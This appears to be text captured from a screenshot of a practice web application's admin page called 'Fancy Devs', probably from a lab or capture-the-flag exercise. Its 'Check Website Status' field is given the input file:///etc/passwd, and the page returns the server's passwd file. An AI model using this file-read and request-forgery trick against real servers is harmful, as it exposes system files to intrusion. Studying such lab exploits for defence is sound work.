 https://fancydevs.bitupalicante.com/admin.php
ANCY DEVS
Upload File Check Website Check File Load Library Download Files
Check Website Status
Check file:///etc/passwd
The URL responded with:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false redis:x:101:101::/var/lib/redis:/bin/false